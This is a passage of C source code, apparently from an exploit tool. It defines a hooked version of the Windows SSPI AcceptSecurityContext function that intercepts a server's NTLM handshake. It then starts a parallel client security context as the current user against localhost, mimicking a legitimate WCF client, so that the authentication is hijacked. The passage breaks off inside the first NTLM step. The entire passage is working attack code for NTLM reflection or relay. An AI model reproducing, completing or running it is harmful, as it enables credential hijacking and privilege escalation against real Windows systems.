 SECURITY_STATUS SEC_ENTRY
AcceptSecurityContextHijack(
    PCredHandle phCredential,               // Cred to base context
    PCtxtHandle phContext,                  // Existing context (OPT)
    PSecBufferDesc pInput,                  // Input buffer
    unsigned long fContextReq,              // Context Requirements
    unsigned long TargetDataRep,            // Target Data Rep
    PCtxtHandle phNewContext,               // (out) New context handle
    PSecBufferDesc pOutput,                 // (inout) Output buffers
    unsigned long* pfContextAttr,           // (out) Context attributes
    PTimeStamp ptsExpiry                    // (out) Life span (OPT)
)
{
    printf("[*] AcceptSecurityContext called\n");
    SECURITY_STATUS secStatus;
    if (phContext == NULL) {
        // NTLM Type 1
        ntlmType1Desc.ulVersion = 0;
        ntlmType1Desc.cBuffers = 1;
        ntlmType1Desc.pBuffers = &ntlmType1Buffer;
        ntlmType1Buffer.cbBuffer = 0;
        ntlmType1Buffer.BufferType = SECBUFFER_TOKEN;
        ntlmType1Buffer.pvBuffer = NULL;
        // Initialize a new client security context for the current user using the creds.
        // Make sure to use the same parameters as when a legitimate WCF client establishes the security context.
        secStatus = InitializeSecurityContextW(
            &hCredClient,
            NULL,
            (LPWSTR)L"localhost",
            ISC_REQ_CONNECTION | ISC_REQ_ALLOCATE_MEMORY,
            0,
            TargetDataRep,
            NULL,
            0,
            &clientContextHandle,
            &ntlmType1Desc,
            &clientContextAttributes,
            &lifetimeClient);
        if (!NT_SUCCESS(secStatus)) {
            printf("[-] InitializeSecurityContext NTLM Type 1 failed: %#lx\n", secStatus);